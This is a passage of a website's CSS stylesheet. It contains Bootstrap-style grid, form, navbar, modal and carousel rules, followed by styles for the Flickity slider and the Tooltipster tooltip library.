		margin-left: 8.33333333%
	}
	.col-md-offset-0 {
		margin-left: 0
	}
}

@media (min-width:1200px) {
	.col-lg-1,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9 {
		float: left
	}
	.col-lg-12 {
		width: 100%
	}
	.col-lg-11 {
		width: 91.66666667%
	}
	.col-lg-10 {
		width: 83.33333333%
	}
	.col-lg-9 {
		width: 75%
	}
	.col-lg-8 {
		width: 66.66666667%
	}
	.col-lg-7 {
		width: 58.33333333%
	}
	.col-lg-6 {
		width: 50%
	}
	.col-lg-5 {
		width: 41.66666667%
	}
	.col-lg-4 {
		width: 33.33333333%
	}
	.col-lg-3 {
		width: 25%
	}
	.col-lg-2 {
		width: 16.66666667%
	}
	.col-lg-1 {
		width: 8.33333333%
	}
	.col-lg-pull-12 {
		right: 100%
	}
	.col-lg-pull-11 {
		right: 91.66666667%
	}
	.col-lg-pull-10 {
		right: 83.33333333%
	}
	.col-lg-pull-9 {
		right: 75%
	}
	.col-lg-pull-8 {
		right: 66.66666667%
	}
	.col-lg-pull-7 {
		right: 58.33333333%
	}
	.col-lg-pull-6 {
		right: 50%
	}
	.col-lg-pull-5 {
		right: 41.66666667%
	}
	.col-lg-pull-4 {
		right: 33.33333333%
	}
	.col-lg-pull-3 {
		right: 25%
	}
	.col-lg-pull-2 {
		right: 16.66666667%
	}
	.col-lg-pull-1 {
		right: 8.33333333%
	}
	.col-lg-pull-0 {
		right: auto
	}
	.col-lg-push-12 {
		left: 100%
	}
	.col-lg-push-11 {
		left: 91.66666667%
	}
	.col-lg-push-10 {
		left: 83.33333333%
	}
	.col-lg-push-9 {
		left: 75%
	}
	.col-lg-push-8 {
		left: 66.66666667%
	}
	.col-lg-push-7 {
		left: 58.33333333%
	}
	.col-lg-push-6 {
		left: 50%
	}
	.col-lg-push-5 {
		left: 41.66666667%
	}
	.col-lg-push-4 {
		left: 33.33333333%
	}
	.col-lg-push-3 {
		left: 25%
	}
	.col-lg-push-2 {
		left: 16.66666667%
	}
	.col-lg-push-1 {
		left: 8.33333333%
	}
	.col-lg-push-0 {
		left: auto
	}
	.col-lg-offset-12 {
		margin-left: 100%
	}
	.col-lg-offset-11 {
		margin-left: 91.66666667%
	}
	.col-lg-offset-10 {
		margin-left: 83.33333333%
	}
	.col-lg-offset-9 {
		margin-left: 75%
	}
	.col-lg-offset-8 {
		margin-left: 66.66666667%
	}
	.col-lg-offset-7 {
		margin-left: 58.33333333%
	}
	.col-lg-offset-6 {
		margin-left: 50%
	}
	.col-lg-offset-5 {
		margin-left: 41.66666667%
	}
	.col-lg-offset-4 {
		margin-left: 33.33333333%
	}
	.col-lg-offset-3 {
		margin-left: 25%
	}
	.col-lg-offset-2 {
		margin-left: 16.66666667%
	}
	.col-lg-offset-1 {
		margin-left: 8.33333333%
	}
	.col-lg-offset-0 {
		margin-left: 0
	}
}

label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: 700
}

input[type=search] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.form-control {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

.form-control::-moz-placeholder {
	color: #999;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #999
}

.form-control::-webkit-input-placeholder {
	color: #999
}

.form-control::-ms-expand {
	background-color: transparent;
	border: 0
}

textarea.form-control {
	height: auto
}

input[type=search] {
	-webkit-appearance: none
}

.form-group {
	margin-bottom: 15px
}

ol,
ul {
	margin-top: 0;
	margin-bottom: 10px
}

ol ol,
ol ul,
ul ol,
ul ul {
	margin-bottom: 0
}

.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline {
	padding-left: 0;
	margin-left: -5px;
	list-style: none
}

.list-inline>li {
	display: inline-block;
	padding-right: 5px;
	padding-left: 5px
}

.btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.btn-primary {
	color: #fff
}

.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover {
	color: #fff
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.collapse {
	display: none
}

.collapse.in {
	display: block
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition-timing-function: ease;
	-o-transition-timing-function: ease;
	transition-timing-function: ease;
	-webkit-transition-duration: .35s;
	-o-transition-duration: .35s;
	transition-duration: .35s;
	-webkit-transition-property: height, visibility;
	-o-transition-property: height, visibility;
	transition-property: height, visibility
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px dashed;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}

.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}

.input-group[class*=col-] {
	float: none;
	padding-right: 0;
	padding-left: 0
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}

.input-group .form-control:focus {
	z-index: 3
}

.input-group .form-control,
.input-group-addon,
.input-group-btn {
	display: table-cell
}

.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}

.img-responsive,
.thumbnail a>img,
.thumbnail>img {
	display: block;
	max-width: 100%;
	height: auto
}

.nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.nav>li {
	position: relative;
	display: block
}

.nav>li>a {
	position: relative;
	display: block;
	padding: 10px 15px
}

.nav>li>a:focus,
.nav>li>a:hover {
	text-decoration: none;
	background-color: #eee
}

.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}

@media (min-width:768px) {
	.navbar {
		border-radius: 4px
	}
}

@media (min-width:768px) {
	.navbar-header {
		float: left
	}
}

.navbar-collapse {
	padding-right: 15px;
	padding-left: 15px;
	overflow-x: visible;
	-webkit-overflow-scrolling: touch;
	border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)
}

.navbar-collapse.in {
	overflow-y: auto
}

@media (min-width:768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}
	.navbar-collapse.collapse {
		display: block!important;
		height: auto!important;
		padding-bottom: 0;
		overflow: visible!important
	}
	.navbar-collapse.in {
		overflow-y: visible
	}
}

@media (min-width:768px) {
	.container>.navbar-collapse,
	.container>.navbar-header {
		margin-right: 0;
		margin-left: 0
	}
}

.navbar-toggle {
	position: relative;
	float: right;
	padding: 9px 10px;
	margin-top: 8px;
	margin-right: 15px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.navbar-toggle:focus {
	outline: 0
}

.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}

@media (min-width:768px) {
	.navbar-toggle {
		display: none
	}
}

.navbar-nav {
	margin: 7.5px -15px
}

.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media (max-width:767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}
	.navbar-form .form-group:last-child {
		margin-bottom: 0
	}
}

@media (min-width:768px) {
	.navbar-form {
		width: auto;
		padding-top: 0;
		padding-bottom: 0;
		margin-right: 0;
		margin-left: 0;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}
}

.navbar-default .navbar-brand {
	color: #777
}

.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover {
	color: #5e5e5e;
	background-color: transparent
}

.navbar-default .navbar-text {
	color: #777
}

.navbar-default .navbar-nav>li>a {
	color: #777
}

.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
	color: #333;
	background-color: transparent
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.active>a:hover {
	color: #555;
	background-color: #e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:focus,
.navbar-default .navbar-nav>.disabled>a:hover {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-toggle {
	border-color: #ddd
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #e7e7e7
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
	color: #555;
	background-color: #e7e7e7
}

@media (max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
		color: #333;
		background-color: transparent
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
		color: #555;
		background-color: #e7e7e7
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
		color: #ccc;
		background-color: transparent
	}
}

.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}

a.label:focus,
a.label:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.thumbnail {
	display: block;
	padding: 4px;
	margin-bottom: 20px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: border .2s ease-in-out;
	-o-transition: border .2s ease-in-out;
	transition: border .2s ease-in-out
}

.thumbnail a>img,
.thumbnail>img {
	margin-right: auto;
	margin-left: auto
}

a.thumbnail.active,
a.thumbnail:focus,
a.thumbnail:hover {
	border-color: #337ab7
}

.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px
}

.alert h4 {
	margin-top: 0;
	color: inherit
}

.alert .alert-link {
	font-weight: 700
}

.alert>p,
.alert>ul {
	margin: 0
}

.alert>p+p {
	margin-top: 5px
}

.alert-dismissable,
.alert-dismissible {
	padding-right: 35px
}

.alert-dismissable .close,
.alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}

.alert-success {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.alert-success hr {
	border-top-color: #c9e2b3
}

.alert-success .alert-link {
	color: #2b542c
}

.alert-info {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.alert-info hr {
	border-top-color: #a6e1ec
}

.alert-info .alert-link {
	color: #245269
}

.alert-warning {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.alert-warning hr {
	border-top-color: #f7e1b5
}

.alert-warning .alert-link {
	color: #66512c
}

.alert-danger {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.alert-danger hr {
	border-top-color: #e4b9c0
}

.alert-danger .alert-link {
	color: #843534
}

.close {
	float: right;
	font-size: 21px;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: .2
}

.close:focus,
.close:hover {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	opacity: .5
}

button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: 0 0;
	border: 0
}

.modal-open {
	overflow: hidden
}

.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0
}

.modal.fade .modal-dialog {
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	transition: transform .3s ease-out;
	-webkit-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	-o-transform: translate(0, -25%);
	transform: translate(0, -25%)
}

.modal.in .modal-dialog {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0)
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px
}

.modal-content {
	position: relative;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000;
	opacity:0.8;
}

.modal-backdrop.fade {
	opacity: 0
}

.modal-backdrop.in {
	opacity: .5
}

.modal-header {
	padding: 15px;
	border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
	margin-top: -2px
}

.modal-title {
	margin: 0;
	line-height: 1.42857143
}

.modal-body {
	position: relative;
	padding: 15px
}

.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}

.modal-footer .btn+.btn {
	margin-bottom: 0;
	margin-left: 5px
}

.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
	margin-left: 0
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media (min-width:768px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto
	}
	.modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
		box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
	}
	.modal-sm {
		width: 300px
	}
}

@media (min-width:992px) {
	.modal-lg {
		width: 900px
	}
}

.btn-group-vertical>.btn-group:after,
.btn-group-vertical>.btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.modal-header:after,
.modal-header:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
	display: table;
	content: " "
}

.btn-group-vertical>.btn-group:after,
.btn-toolbar:after,
.clearfix:after,
.container-fluid:after,
.container:after,
.dl-horizontal dd:after,
.form-horizontal .form-group:after,
.modal-footer:after,
.modal-header:after,
.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after,
.pager:after,
.panel-body:after,
.row:after {
	clear: both
}

.center-block {
	display: block;
	margin-right: auto;
	margin-left: auto
}

.pull-right {
	float: right!important
}

.pull-left {
	float: left!important
}

.hide {
	display: none!important
}

.show {
	display: block!important
}

@-ms-viewport {
	width: device-width
}

.visible-lg,
.visible-md,
.visible-sm,
.visible-xs {
	display: none!important
}

.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
	display: none!important
}

@media (max-width:767px) {
	.visible-xs {
		display: block!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm {
		display: block!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md {
		display: block!important
	}
}

@media (min-width:1200px) {
	.visible-lg {
		display: block!important
	}
}

@media (max-width:767px) {
	.hidden-xs {
		display: none!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.hidden-sm {
		display: none!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.hidden-md {
		display: none!important
	}
}

@media (min-width:1200px) {
	.hidden-lg {
		display: none!important
	}
}

.carousel {
	position: relative
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}

.carousel-inner>.item {
	position: relative;
	display: none;
	-webkit-transition: .4s ease-in-out left;
	-o-transition: .4s ease-in-out left;
	transition: .4s ease-in-out left
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
	line-height: 1
}

@media all and (transform-3d),
(-webkit-transform-3d) {
	.carousel-inner>.item {
		-webkit-transition: -webkit-transform .4s ease-in-out;
		-o-transition: -o-transform .4s ease-in-out;
		transition: -webkit-transform .4s ease-in-out;
		transition: transform .4s ease-in-out;
		transition: transform .4s ease-in-out, -webkit-transform .4s ease-in-out, -o-transform .4s ease-in-out;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-perspective: 1000px;
		perspective: 1000px
	}
	.carousel-inner>.item.active.right,
	.carousel-inner>.item.next {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
		left: 0
	}
	.carousel-inner>.item.active.left,
	.carousel-inner>.item.prev {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
		left: 0
	}
	.carousel-inner>.item.active,
	.carousel-inner>.item.next.left,
	.carousel-inner>.item.prev.right {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		left: 0
	}
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
	display: block
}

.carousel-inner>.active {
	left: 0
}

.carousel-inner>.next,
.carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}

.carousel-inner>.next {
	left: 100%
}

.carousel-inner>.prev {
	left: -100%
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
	left: 0
}

.carousel-inner>.active.left {
	left: -100%
}

.carousel-inner>.active.right {
	left: 100%
}

.carousel-control {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 10%;
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
	background-color: rgba(0, 0, 0, 0);
	opacity: .5
}

.carousel-control.left {
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-repeat: repeat-x
}

.carousel-control.right {
	right: 0;
	left: auto;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-repeat: repeat-x
}

.carousel-control:focus,
.carousel-control:hover {
	color: #fff;
	text-decoration: none;
	outline: 0;
	opacity: .9
}

@media screen and (min-width:768px) {
	.carousel-control .icon-next,
	.carousel-control .icon-prev {
		width: 30px;
		height: 30px;
		margin-top: -10px;
		font-size: 30px
	}
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
	display: block;
	max-width: 100%;
	height: auto
}

.carousel-control .icon {
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	font-size: 4em
}

.carousel-control .icon:before {
	margin: auto
}

.carousel-inner {
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px
}

.has-error label {
	color: #a94442!important
}

.has-error .form-control {
	border-color: #a94442!important
}


/*! Flickity v2.2.1
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
	position: relative
}

.flickity-enabled:focus {
	outline: 0
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: move;
	cursor: -webkit-grab;
	cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.flickity-button {
	position: absolute;
	background: hsla(0, 0%, 100%, .75);
	border: none;
	color: #333
}

.flickity-button:hover {
	background: #fff;
	cursor: pointer
}

.flickity-button:focus {
	outline: 0;
	box-shadow: 0 0 0 5px #19f
}

.flickity-button:active {
	opacity: .6
}

.flickity-button:disabled {
	opacity: .3;
	cursor: auto;
	pointer-events: none
}

.flickity-button-icon {
	fill: currentColor
}

.flickity-prev-next-button {
	top: 50%;
	width: 44px;
	height: 44px;
	border-radius: 50%;
	transform: translateY(-50%)
}

.flickity-prev-next-button.previous {
	left: 10px
}

.flickity-prev-next-button.next {
	right: 10px
}

.flickity-rtl .flickity-prev-next-button.previous {
	left: auto;
	right: 10px
}

.flickity-rtl .flickity-prev-next-button.next {
	right: auto;
	left: 10px
}

.flickity-prev-next-button .flickity-button-icon {
	position: absolute;
	left: 20%;
	top: 20%;
	width: 60%;
	height: 60%
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	bottom: -25px;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	line-height: 1
}

.flickity-rtl .flickity-page-dots {
	direction: rtl
}

.flickity-page-dots .dot {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 8px;
	background: #333;
	border-radius: 50%;
	opacity: .25;
	cursor: pointer
}

.flickity-page-dots .dot.is-selected {
	opacity: 1
}

.tooltipster-fall,
.tooltipster-grow.tooltipster-show {
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1);
	-moz-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-ms-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-o-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15)
}

.tooltipster-base {
	display: flex;
	pointer-events: none;
	position: absolute
}

.tooltipster-box {
	flex: 1 1 auto
}

.tooltipster-content {
	box-sizing: border-box;
	max-height: 100%;
	max-width: 100%;
	overflow: auto
}

.tooltipster-ruler {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: fixed;
	right: 0;
	top: 0;
	visibility: hidden
}

.tooltipster-fade {
	opacity: 0;
	-webkit-transition-property: opacity;
	-moz-transition-property: opacity;
	-o-transition-property: opacity;
	-ms-transition-property: opacity;
	transition-property: opacity
}

.tooltipster-fade.tooltipster-show {
	opacity: 1
}

.tooltipster-grow {
	-webkit-transform: scale(0, 0);
	-moz-transform: scale(0, 0);
	-o-transform: scale(0, 0);
	-ms-transform: scale(0, 0);
	transform: scale(0, 0);
	-webkit-transition-property: -webkit-transform;
	-moz-transition-property: -moz-transform;
	-o-transition-property: -o-transform;
	-ms-transition-property: -ms-transform;
	transition-property: transform;
	-webkit-backface-visibility: hidden
}

.tooltipster-grow.tooltipster-show {
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	transition-timing-function: cubic-bezier(.175, .885, .32, 1.15)
}

.tooltipster-swing {
	opacity: 0;
	-webkit-transform: rotateZ(4deg);
	-moz-transform: rotateZ(4deg);
	-o-transform: rotateZ(4deg);
	-ms-transform: rotateZ(4deg);
	transform: rotateZ(4deg);
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform;
	-o-transition-property: -o-transform;
	-ms-transition-property: -ms-transform;
	transition-property: transform
}

.tooltipster-swing.tooltipster-show {
	opacity: 1;
	-webkit-transform: rotateZ(0);
	-moz-transform: rotateZ(0);
	-o-transform: rotateZ(0);
	-ms-transform: rotateZ(0);
	transform: rotateZ(0);
	-webkit-transition-timing-function: cubic-bezier(.23, .635, .495, 1);
	-webkit-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
	-moz-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
	-ms-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
	-o-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
	transition-timing-function: cubic-bezier(.23, .635, .495, 2.4)
}

.tooltipster-fall {
	-webkit-transition-property: top;
	-moz-transition-property: top;
	-o-transition-property: top;
	-ms-transition-property: top;
	transition-property: top;
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	transition-timing-function: cubic-bezier(.175, .885, .32, 1.15)
}

.tooltipster-fall.tooltipster-initial {
	top: 0!important
}

.tooltipster-fall.tooltipster-dying {
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-o-transition-property: all;
	-ms-transition-property: all;
	transition-property: all;
	top: 0!important;
	opacity: 0
}

.tooltipster-slide {
	-webkit-transition-property: left;
	-moz-transition-property: left;
	-o-transition-property: left;
	-ms-transition-property: left;
	transition-property: left;
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1);
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-moz-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-ms-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-o-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	transition-timing-function: cubic-bezier(.175, .885, .32, 1.15)
}

.tooltipster-slide.tooltipster-initial {
	left: -40px!important
}

.tooltipster-slide.tooltipster-dying {
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-o-transition-property: all;
	-ms-transition-property: all;
	transition-property: all;
	left: 0!important;
	opacity: 0
}

@keyframes tooltipster-fading {
	0% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

.tooltipster-update-fade {
	animation: tooltipster-fading .4s
}

@keyframes tooltipster-rotating {
	25% {
		transform: rotate(-2deg)
	}
	75% {
		transform: rotate(2deg)
	}
	100% {
		transform: rotate(0)
	}
}

.tooltipster-update-rotate {
	animation: tooltipster-rotating .6s
}

@keyframes tooltipster-scaling {
	50% {
		transform: scale(1.1)
	}
	100% {
		transform: scale(1)
	}
}

.tooltipster-update-scale {
	animation: tooltipster-scaling .6s
}

.tooltipster-sidetip .tooltipster-box {
	background: #fff;
	border: 1px solid #c5c5c5;
	border-radius: 4px;
	box-shadow: 0 0 6px 4px #8080804a
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-box {
	margin-top: 8px
}

.tooltipster-sidetip.tooltipster-left .tooltipster-box {
	margin-right: 8px
}

.tooltipster-sidetip.tooltipster-right .tooltipster-box {
	margin-left: 8px
}

.tooltipster-sidetip.tooltipster-top .tooltipster-box {
	margin-bottom: 8px
}

.tooltipster-sidetip .tooltipster-content {
	color: #3a3a3a;
	line-height: 18px;
	padding: 6px 14px
}

.tooltipster-sidetip .tooltipster-arrow {
	overflow: hidden;
	position: absolute
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow {
	height: 10px;
	margin-left: -10px;
	top: 0;
	width: 20px
}

.tooltipster-sidetip.tooltipster-left .tooltipster-arrow {
	height: 20px;
	margin-top: -10px;
	right: 0;
	top: 0;
	width: 10px
}

.tooltipster-sidetip.tooltipster-right .tooltipster-arrow {
	height: 20px;
	margin-top: -10px;
	left: 0;
	top: 0;
	width: 10px
}

.tooltipster-sidetip.tooltipster-top .tooltipster-arrow {
	bottom: 0;
	height: 10px;
	margin-left: -10px;
	width: 20px
}

.tooltipster-sidetip .tooltipster-arrow-background,
.tooltipster-sidetip .tooltipster-arrow-border {
	height: 0;
	position: absolute;
	width: 0
}

.tooltipster-sidetip .tooltipster-arrow-background {
	border: 10px solid transparent
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background {
	border-bottom-color: #565656;
	left: 0;
	top: 3px
}

.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background {
	border-left-color: #565656;
	left: -3px;
	top: 0
}

